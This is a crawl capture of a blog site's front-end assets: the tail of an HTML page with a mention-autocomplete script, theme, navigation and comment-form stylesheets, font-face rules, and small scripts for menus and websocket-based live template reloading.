        callback($.map(people, function(person){
            return person.indexOf(term)==0 ? person : null
        }))
    },
    replace: function(value){
        if (value.indexOf(' ')!='-1'){
            return '@' + value + ', ';
        }
        else{
            return '@' + value + ' ';
        }
    },
    index: 1
}]);
</script>
  </div>

</div>


</div>


  </div>

</div>



    </div>

<link href="/fb_static/lib/fonts/open_sans.css?version=0.0811" type="text/css" rel="stylesheet"/>

  </body>

</html>
<script type="text/javascript" src="/fb_static/api/realtime/listen_files.js?version=0.0811"></script>
<script type="text/javascript" src="/fb_static/api/realtime/debug_template.js?version=0.0811"></script>

<script>connect_to_ws_by_listen_files('realtime-api-148-135-70-187.bitcron.com/site/8a9532508762fa28e8aea4ed5ffb99b82004f340-whereisk0shl.top')
</script>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://whereisk0shl.top/template/style.scss
body_size: 1632
content:
html {
  background-color: #fff;
  -webkit-font-smoothing: antialiased; }

  body {
    color: rgba(0, 0, 0, 0.5);
    font-family: 'PingHei', 'PingFang SC', Helvetica Neue, 'Work Sans', 'Hiragino Sans GB',
        'Microsoft YaHei', SimSun, sans-serif;
    font-size: 15px;
    width: 100%;
    margin: 0 auto 30px auto;
    background-color: #fff;
    line-height: 1.6em; }

    p {
      line-height: 1.9em;
      font-size: 14px; }

      a {
        text-decoration: none; }
        a:link, a:visited {
          opacity: 1;
          -webkit-transition: all 0.15s linear;
          -moz-transition: all 0.15s linear;
          -o-transition: all 0.15s linear;
          -ms-transition: all 0.15s linear;
          transition: all 0.15s linear;
          color: #424242; }
          a:hover, a:active {
            color: #4786D6; }

.content {
  height: auto;
  float: right;
  width: 65%;
  margin-top: 60px; }

  .sidebar {
    width: 35%;
    -webkit-background-size: cover;
    background-size: cover;
    background-color: #fff;
    height: 100%;
    transition: 0.8s;
    top: 0;
    left: 0;
    position: fixed;
    z-index: 4;
    border-right: 1px solid #f2f2f2; }
    .sidebar .logo_title {
      text-align: center;
      padding-top: 240px; }
      .sidebar .logo_title .sub_title {
        font-size: 14px;
        color: #565654; }
        .sidebar .logo_title .logo {
          margin: 0 auto; }
          .sidebar .logo_title .title h3 {
            text-transform: uppercase;
            font-size: 1.8rem;
            font-weight: bold;
            letter-spacing: 2px;
            line-height: 1;
            margin: 20px 0 0 0; }
            .sidebar .logo_title .title a {
              text-decoration: none;
              color: #111;
              font-size: 1.8rem;
              font-weight: normal; }
    .sidebar .my_socials {
      padding: 0;
      font-size: 14px;
      text-align: center; }
      .sidebar .my_socials i {
        margin-right: 3px; }
        .sidebar .my_socials a {
          padding: 0 4px;
          line-height: 0;
          color: #565654; }
          .sidebar .my_socials a:hover {
            color: #4786D6; }

.page_top {
  width: 65%;
  position: fixed;
  right: 0;
  z-index: 3;
  background-color: #fff;
  border-bottom: 1px solid #eee; }

  .post {
    background-color: #FFF;
    margin: 50px 30px 30px 30px; }
    .post .post_title h2 {
      text-transform: uppercase;
      letter-spacing: 1px;
      line-height: 1;
      font-weight: 600;
      color: #464646;
      font-size: 24px;
      margin: 0; }
      .post .post_title a {
        display: block;
        margin-bottom: 0.8em;
        text-decoration: none;
        letter-spacing: 1px;
        color: #555; }
        .post .post_title a:hover {
          text-decoration: underline; }
    .post .post_title a.detail_title {
      margin-bottom: 2em;
      color: #353535;
      font-size: 26px; }
    .post .post_content a {
      text-decoration: none;
      letter-spacing: 1px;
      color: #4786D6; }
      .post .post_content a:hover {
        color: #2F69B3; }
    .post .post_footer {
      padding: 0 0 30px 0;
      border-bottom: 1px solid #f2f2f2; }
      .post .post_footer .meta {
        max-width: 100%;
        height: 25px;
        color: #bbbbbb; }
        .post .post_footer .meta .info {
          float: left;
          font-size: 12px; }
          .post .post_footer .meta .info .date {
            margin-right: 10px; }
        .post .post_footer .meta a {
          text-decoration: none;
          color: #bbbbbb;
          padding-right: 10px; }
          .post .post_footer .meta a:hover {
            color: #4786D6; }
        .post .post_footer .meta i {
          margin-right: 6px; }
      .post .post_footer .tags {
        padding-bottom: 15px;
        font-size: 13px; }
        .post .post_footer .tags ul {
          list-style-type: none;
          display: inline;
          margin: 0;
          padding: 0; }
          .post .post_footer .tags ul li {
            list-style-type: none;
            margin: 0;
            padding-right: 5px;
            display: inline; }
        .post .post_footer .tags a {
          text-decoration: none;
          color: rgba(0, 0, 0, 0.44);
          font-weight: 400; }
          .post .post_footer .tags a:hover {
            text-decoration: none; }

.pagination {
  margin: 30px;
  padding: 0px 0 56px 0;
  border-bottom: 1px solid #f2f2f2; }
  .pagination a {
    margin: 0 2px 0 2px;
    padding: 0.5em 1.25em;
    line-height: 1.666em;
    display: inline;
    text-decoration: none; }
    .pagination .pre {
      float: left; }
      .pagination .next {
        float: right; }

.footer {
  clear: both;
  text-align: center;
  font-size: 10px;
  margin: 0 auto;
  bottom: 0;
  position: absolute;
  width: 100%;
  padding-bottom: 10px;
  line-height: 2.2;
  background: #fff; }
  .footer a {
    color: #A6A6A6; }
    .footer a:hover {
      color: #4786D6; }

.archive {
  width: 100%; }

  .list_with_title {
    font-size: 14px;
    margin: 30px;
    padding: 0; }
    .list_with_title li {
      list-style-type: none;
      padding: 0; }
      .list_with_title .listing_title {
        font-size: 24px;
        color: #666666;
        font-weight: 600;
        line-height: 2.2em; }
        .list_with_title .listing {
          padding: 0;
          margin-bottom: 30px;
          line-height: 2.5; }
          .list_with_title .listing .listing_post {
            padding-bottom: 5px; }
            .list_with_title .listing .listing_post .post_time {
              float: right;
              color: #C5C5C5; }
              .list_with_title .listing .listing_post a {
                color: #8F8F8F; }
                .list_with_title .listing .listing_post a:hover {
                  color: #4786D6; }

@media screen and (max-width: 960px) {
  .sidebar {
    width: 100%;
    position: absolute;
    border-right: none;
    z-index: 1;   }
    .sidebar .logo_title {
      padding-top: 120px;   }
      .sidebar .logo_title .title img {
        width: 100px;   }
        .sidebar .logo_title .title h3 {
          font-size: 20px;   }
  .page_top {
    width: 100%;   }
    .post_title h3 {
      line-height: 1.6;   }
      .content {
        margin-top: 420px;
        width: 100%;
        z-index: 2;
        position: absolute;   }
        .footer {
          display: none;   }
          .share {
            display: grid;   }
}

.markdown {
  color: #555; }
  .markdown h1, .markdown h2, .markdown h3, .markdown h4, .markdown h5, .markdown h6 {
    font-weight: normal;
    margin: 2.5em 0 1.3em 0;
    color: #000; }
    .markdown h1 {
      font-size: 24px; }
      .markdown h2 {
        font-size: 20px; }
        .markdown h3 {
          font-size: 16px; }
          .markdown h4 {
            font-size: 14px; }
            .markdown h5, .markdown h6 {
              font-size: 12px; }
              .markdown pre {
                display: block;
                overflow-x: auto;
                margin: 0 0 15px;
                padding: 16px;
                color: #555;
                font-size: 14px;
                border-radius: 6px;
                background-color: #f7f7f7;
                overflow-y: hidden; }
                .markdown a {
                  color: #1abc9c;
                  font-weight: bold; }
                  .markdown blockquote {
                    color: #777;
                    border-left-color: #499eff; }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://whereisk0shl.top/_cache/scss/api_html_nav-79dcc3b46385ba71aa357c3ae26053aa.css
body_size: 572
content:
/*c2c9599449e48364495229c739ef5928*/
.bitcron_nav {
  width: 100%;
  text-align: right;
  position: relative;
  -webkit-font-smoothing: antialiased; }
  .bitcron_nav a {
    text-decoration: none; }

.menu_btn .menu_btn_icon, .menu_btn .menu_btn_icon:before,
.menu_btn .menu_btn_icon:after {
  background: #555; }

.site_nav a {
  padding: 12px 20px;
  color: #333;
  font-size: 14px;
  border: 1px solid transparent; }
  .site_nav a:hover {
    color: #d23600; }
    .site_nav a.current:before {
      content: ">";
      font-size: 9px;
      margin-right: 2px;
      opacity: 0.7; }
  .site_nav a span.sub-arrow {
    background: rgba(238, 238, 238, 0.5);
    border-color: #4d4d4d transparent transparent transparent; }
.site_nav ul {
  padding: 5px 0;
  background: rgba(238, 238, 238, 0.5); }
  .site_nav ul li {
    border-top: 1px solid rgba(0, 0, 0, 0.05); }
    .site_nav ul a {
      margin-left: 0;
      margin-right: 0;
      color: #333;
      font-size: 13px; }
      .site_nav ul a:hover, .site_nav ul a:focus, .site_nav ul a:active,
      .site_nav ul a.highlighted {
        background: rgba(221, 221, 221, 0.1);
        color: #111; }

@media (min-width: 768px) {
  .site_nav {
    float: right;   }
    .site_nav a {
      padding: 12px;   }
      .site_nav a.current {
        color: #262626;   }
        .site_nav a.current:before {
          display: none;   }
      .site_nav a span.sub-arrow {
        background: transparent;   }
    .site_nav > li > ul:before, .site_nav > li > ul:after {
      border-color: transparent transparent #bbb transparent;   }
      .site_nav > li > ul:after {
        border-color: transparent transparent rgba(238, 238, 238, 0.85) transparent;   }
        .site_nav span.scroll-up, .site_nav span.scroll-down {
          background: rgba(238, 238, 238, 0.85);   }
          .site_nav span.scroll-up-arrow {
            border-color: transparent transparent #666 transparent;   }
            .site_nav span.scroll-down-arrow {
              border-color: #666 transparent transparent transparent;   }
              .site_nav ul {
                border: 1px solid #bbb;
                background: rgba(238, 238, 238, 0.85);   }
                .site_nav ul span.sub-arrow {
                  border-color: transparent transparent transparent #666;   }
                  .site_nav ul a:hover, .site_nav ul a:focus, .site_nav ul a:active,
                  .site_nav ul a.highlighted {
                    background: #ddd;
                    color: #111;   }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://whereisk0shl.top/fb_static/api/comment/style.css?version=0.0811
body_size: 1196
content:
.doc_comments {
  margin-top: 30px;
  padding: 35px 0 45px; }
  .doc_comments textarea {
    font-size: 14px; }
    .doc_comments .comments_block_title {
      color: #000; }
      .doc_comments img {
        max-height: 100%; }
        .doc_comments .comments {
          padding: 0;
          margin: 0; }
          .doc_comments .comments .sub_comments {
            padding-left: 20px; }
            .doc_comments .comments .comment {
              padding: 24px 20px;
              background-color: #fff;
              border: 1px solid rgba(150, 150, 150, 0.18);
              margin: 30px 0 0;
              list-style: none;
              border-radius: 5px;
              word-break: break-all; }
              .doc_comments .comments .comment .author {
                position: relative;
                line-height: 1.3;
                padding-bottom: 14px; }
                .doc_comments .comments .comment .author .avatar {
                  position: absolute;
                  top: 0;
                  width: 36px;
                  height: 36px; }
                  .doc_comments .comments .comment .author .avatar img {
                    width: 100%;
                    height: 100%;
                    border-radius: 100%; }
                .doc_comments .comments .comment .author b {
                  background-color: #fff;
                  color: #000;
                  padding: 0;
                  font-weight: normal; }
                  .doc_comments .comments .comment .author .reply {
                    margin-left: 3px;
                    font-size: 65%;
                    color: #666; }
                    .doc_comments .comments .comment .author b,
                    .doc_comments .comments .comment .author small {
                      margin-left: 48px; }
              .doc_comments .comments .comment p {
                margin: 0.2em 0; }
                .doc_comments .comments .comment a {
                  border-bottom: none; }
                  .doc_comments .comments .comment .p_part {
                    margin-top: 1em;
                    margin-bottom: 1em; }
  .doc_comments #new_comment_form {
    margin-top: 15px;
    padding: 24px 0 0;
    background-color: #fff;
    border: 1px solid rgba(150, 150, 150, 0.2); }
    .doc_comments #new_comment_form .comment_error {
      display: none;
      text-align: center;
      color: indianred;
      font-size: 90%; }
      .doc_comments #new_comment_form .comment_trigger,
      .doc_comments #new_comment_form .input_body {
        padding-left: 20px;
        padding-right: 20px; }
        .doc_comments #new_comment_form .input_body {
          padding-top: 15px;
          padding-bottom: 15px;
          height: 18px;
          margin-top: 12px;
          position: relative;
          background-color: #fbfbfb; }
          .doc_comments #new_comment_form .input_body ul,
          .doc_comments #new_comment_form .input_body li {
            list-style: none;
            margin: 0;
            padding: 0; }
            .doc_comments #new_comment_form .input_body .ident {
              width: 75%; }
              .doc_comments #new_comment_form .input_body li {
                display: block;
                float: left;
                width: 33.33%; }
                .doc_comments #new_comment_form .input_body li input {
                  z-index: 10;
                  position: relative;
                  background-color: transparent;
                  padding-right: 1.5em;
                  padding-left: 1.5em; }
          .doc_comments #new_comment_form .input_body li:last-child {
            margin-right: 0; }
    .doc_comments #new_comment_form .comment_trigger {
      position: absolute;
      z-index: 10; }
      .doc_comments #new_comment_form .comment_trigger .avatar {
        position: absolute;
        width: 36px;
        height: 36px; }
        .doc_comments #new_comment_form .comment_trigger .avatar img {
          width: 100%;
          border-radius: 100%; }
          .doc_comments #new_comment_form .comment_trigger .trigger_title {
            color: #aaa;
            font-size: 20px;
            margin-left: 48px;
            line-height: 38px; }
    .doc_comments #new_comment_form .new_comment {
      position: relative;
      z-index: 12; }
      .doc_comments #new_comment_form .comment_triggered {
        display: none;
        height: 48px; }
        .doc_comments #new_comment_form input, .doc_comments #new_comment_form textarea {
          padding: 0;
          line-height: 1.4;
          border: none;
          width: 100%;
          max-width: none !important;
          font-size: 1em;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          outline: none; }
          .doc_comments #new_comment_form textarea {
            line-height: 1.8;
            padding: 0 20px 0 20px;
            background-color: transparent;
            resize: none;
            height: 55px; }
            .doc_comments #new_comment_form .comment_submit_button {
              padding-left: 25px;
              padding-right: 25px;
              width: auto;
              position: absolute;
              right: 0;
              top: 0;
              background-color: #000;
              color: #fff;
              height: 32px;
              line-height: 32px;
              margin: 8px 10px 8px 0;
              border-radius: 20px;
              text-decoration: none; }
              .doc_comments #new_comment_form .comment_submit_button:hover {
                background-color: #303538; }

.comment_error {
  display: block;
  padding-top: 1em; }

  @media print, screen and (max-width: 35.5em) {
    .input_body li {
      float: none;
      width: 100%;
      margin-bottom: 0.6em;   }
}

.textcomplete-dropdown {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #292b2c;
  text-align: left;
  list-style: none;
  background-color: #fff;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }
  .textcomplete-dropdown li {
    font-size: 12px;
    padding: 2px 6px; }
    .textcomplete-dropdown .textcomplete-item.active {
      background: #3E8ACC;
      color: white; }
      .textcomplete-dropdown .textcomplete-item.active a {
        color: white; }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://whereisk0shl.top/fb_static/lib/fonts/open_sans.css?version=0.0811
body_size: 343562
content:
/* Open Sans - by Steve Matteson, Apache License version 2.0 */

/* Open Sans Light */
@font-face {
    font-family: 'Open Sans';
    src: url([data-uri]) format('woff');
    font-weight: 300;
    font-style: normal;
}

/* Open Sans Light Italic */
@font-face {
    font-family: 'Open Sans';
    src: url([data-uri]) format('woff');
    font-weight: 300;
    font-style: italic;
}

/* Open Sans Regular */
@font-face {
    font-family: 'Open Sans';
    src: url([data-uri]) format('woff');
    font-weight: normal;
    font-style: normal;
}

/* Open Sans Regular Italic */
@font-face {
    font-family: 'Open Sans';
    src: url([data-uri]) format('woff');
    font-weight: normal;
    font-style: italic;
}

/* Open Sans Semi Bold */
@font-face {
    font-family: 'Open Sans';
    src: url([data-uri]) format('woff');
    font-weight: 600;
    font-style: normal;
}

/* Open Sans Semi Bold Italic */
@font-face {
    font-family: 'Open Sans';
    src: url([data-uri]) format('woff');
    font-weight: 600;
    font-style: italic;
}

/* Open Sans Bold */
@font-face {
    font-family: 'Open Sans';
    src: url([data-uri]) format('woff');
    font-weight: bold;
    font-style: normal;
}

/* Open Sans Bold Italic */
@font-face {
    font-family: 'Open Sans';
    src: url([data-uri]) format('woff');
    font-weight: bold;
    font-style: italic;
}

/* Open Sans Extra Bold */
@font-face {
    font-family: 'Open Sans';
    src: url([data-uri]) format('woff');
    font-weight: 800;
    font-style: normal;
}

/* Open Sans Extra Bold Italic */
@font-face {
    font-family: 'Open Sans';
    src: url([data-uri]) format('woff');
    font-weight: 800;
    font-style: italic;
}

/* Open Sans Condensed Bold */
@font-face {
    font-family: 'Open Sans Condensed';
    src: url([data-uri]) format('woff');
    font-weight: bold;
    font-style: normal;
}

/* Open Sans Condensed Light */
@font-face {
    font-family: 'Open Sans Condensed';
    src: url([data-uri]) format('woff');
    font-weight: 300;
    font-style: normal;
}

/* Open Sans Condensed Light Italic */
@font-face {
    font-family: 'Open Sans Condensed';
    src: url([data-uri]) format('woff');
    font-weight: 300;
    font-style: italic;
}

--- FILE ---
content_type: application/javascript
request_url: https://whereisk0shl.top/fb_static/system/site/menu/run.js?version=0.0811
body_size: 454
content:
// Generated by CoffeeScript 1.8.0
(function() {
  this.run_menu = (function(_this) {
    return function() {
      $('.bitcron_nav .sm').smartmenus({
        markCurrentItem: true,
        subMenusSubOffsetX: 1,
        subMenusSubOffsetY: -8
      });
      return $('.bitcron_nav').each(function() {
        var menu, nav_dom, pre_dom;
        nav_dom = $(this);
        pre_dom = nav_dom.prev();
        if (!pre_dom.hasClass('menu_toggle')) {
          return false;
        }
        menu = pre_dom.find('.menu_state');
        if (menu.length) {
          return menu.change(function(e) {
            if (this.checked) {
              nav_dom.hide().slideDown(250, function() {
                return nav_dom.css('display', 'block');
              });
              return nav_dom.find('.site_nav_wrap').css('padding-right', '40px');
            } else {
              nav_dom.show().slideUp(250, function() {
                return nav_dom.css('display', '');
              });
              return nav_dom.find('.site_nav_wrap').css('padding-right', '0');
            }
          });
        }
      });
    };
  })(this);

  $(document).ready(function() {
    try {
      return run_menu();
    } catch (_error) {}
  });

}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://whereisk0shl.top/fb_static/api/realtime/debug_template.js?version=0.0811
body_size: 712
content:
// Generated by CoffeeScript 1.8.0
(function() {
  var ends_with, update_change, update_css,
    __indexOf = [].indexOf || function(item) { for (var i = 0, l = this.length; i < l; i++) { if (i in this && this[i] === item) return i; } return -1; };

  ends_with = function(str, suffix) {
    return str.indexOf(suffix, str.length - suffix.length) !== -1;
  };

  update_change = function(path) {
    var css_exts, ext, parts, _ref;
    if (!path) {
      return;
    }
    parts = path.split(/\./);
    ext = parts[parts.length - 1];
    css_exts = ['css', 'scss', 'sass', 'less'];
    if (__indexOf.call(css_exts, ext) >= 0) {
      return update_css(path);
    } else {
      if ((_ref = document.activeElement.type) === 'textarea' || _ref === 'text') {
        return false;
      }
      if ((typeof no_reload !== "undefined" && no_reload !== null) && no_reload) {
        return false;
      }
      return location.reload();
    }
  };

  update_css = function(path) {
    var href, href_path, link, _i, _len, _ref;
    _ref = document.getElementsByTagName('link');
    for (_i = 0, _len = _ref.length; _i < _len; _i++) {
      link = _ref[_i];
      href = link.href || '';
      href_path = href.split('?')[0].toLowerCase();
      href_path = href_path.replace(/^\/t\//, '/template/');
      if (ends_with(href_path, path)) {
        href = href.replace(/[?&]changed=.*?$/, '');
        if (href.indexOf('?') === -1) {
          href = href + '?changed=' + Math.random();
        } else {
          href = href + '&changed=' + Math.random();
        }
        link.href = href;
        break;
      }
    }
    return false;
  };

  this.listen_files_callback = function(note) {
    if (note.doc_type === 'template') {
      return update_change(note.path);
    }
  };

}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://whereisk0shl.top/fb_static/api/realtime/listen_files.js?version=0.0811
body_size: 671
content:
// Generated by CoffeeScript 1.8.0
(function() {
  this.connect_to_ws_by_listen_files = (function(_this) {
    return function(ws_url, callback_func) {
      var connect_to_server, keep_live, socket, ws_protocol;
      if (typeof callback_func === 'string') {
        if (callback_func !== 'reload') {
          callback_func = window[callback_func];
        }
      }
      callback_func = callback_func || window['listen_files_callback'];
      if ((typeof WebSocket !== "undefined" && WebSocket !== null) && (typeof JSON !== "undefined" && JSON !== null)) {
        if (document.location.protocol === 'https:') {
          ws_protocol = 'wss:';
        } else {
          ws_protocol = 'ws:';
        }
        ws_url = ws_protocol + ws_url;
        socket = null;
        connect_to_server = function() {
          var connected_at, path_blocks;
          socket = new WebSocket(ws_url);
          connected_at = new Date();
          path_blocks = {};
          socket.onmessage = function(message) {
            var note;
            note = JSON.parse(message.data);
            if (!note.path) {
              return false;
            }
            if (path_blocks[note.path]) {
              return false;
            } else {
              path_blocks[note.path] = true;
              if (callback_func === 'reload') {
                if (window.location.href.indexOf('/service/') === -1 && window.location.href.indexOf('/system/') === -1) {
                  window.location.reload();
                }
                return;
              }
              if (callback_func) {
                try {
                  callback_func(note);
                } catch (_error) {
                  try {
                    callback_func();
                  } catch (_error) {}
                }
              }
              return path_blocks[note.path] = false;
            }
          };
          return socket.onclose = function() {
            if ((new Date() - connected_at) / 1000 > 10) {
              return connect_to_server();
            }
          };
        };
        keep_live = function() {
          if (socket) {
            return socket.send('ping');
          }
        };
        connect_to_server();
        return setInterval(keep_live, 60000);
      }
    };
  })(this);

}).call(this);
